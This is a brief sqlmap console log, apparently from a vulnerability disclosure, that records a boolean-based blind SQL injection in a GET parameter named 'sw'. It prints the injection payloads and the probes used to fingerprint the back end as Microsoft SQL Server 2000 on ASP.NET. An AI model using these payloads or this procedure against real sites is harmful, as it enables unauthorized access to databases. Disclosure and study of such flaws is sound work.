 [23:28:30] [DEBUG] cleaning up configuration parameters
[23:28:30] [DEBUG] setting the HTTP timeout
[23:28:30] [DEBUG] setting the HTTP method to GET
[23:28:30] [DEBUG] creating HTTP requests opener object
[23:28:30] [DEBUG] forcing back-end DBMS to user defined value
[23:28:31] [INFO] testing connection to the target URL
[23:28:31] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sw
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: type=1&sw=-4549' OR (9516=9516) AND 'rmpF' LIKE 'rmpF
Vector: OR ([INFERENCE])
---
[23:28:31] [INFO] testing Microsoft SQL Server
[23:28:31] [PAYLOAD] -3612
[23:28:31] [WARNING] reflective value(s) found and filtering out
[23:28:31] [INFO] confirming Microsoft SQL Server
[23:28:31] [PAYLOAD] -2254' OR (XACT_STATE()=XACT_STATE()) AND 'CpaT' LIKE 'CpaT
[23:28:46] [DEBUG] got HTTP error code: 503 (Service Temporarily Unavailable)
[23:28:46] [PAYLOAD] -8575' OR (SYSDATETIME()=SYSDATETIME()) AND 'lYbA' LIKE 'lY
bA
[23:29:01] [DEBUG] got HTTP error code: 503 (Service Temporarily Unavailable)
[23:29:01] [PAYLOAD] -6159' OR (CONCAT(NULL,NULL)=CONCAT(NULL,NULL)) AND 'uXCt'
LIKE 'uXCt
[23:29:16] [DEBUG] got HTTP error code: 503 (Service Temporarily Unavailable)
[23:29:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org